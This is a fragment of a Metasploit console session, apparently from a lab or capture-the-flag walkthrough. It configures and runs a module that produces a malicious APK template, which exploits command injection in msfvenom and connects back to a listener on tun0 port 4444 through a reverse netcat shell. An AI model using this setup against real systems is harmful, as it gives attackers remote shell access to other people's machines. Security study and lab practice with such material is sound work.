 Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  template.apk     yes       The APK file name
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] template.apk stored at /home/sherlock/.msf4/local/template.apk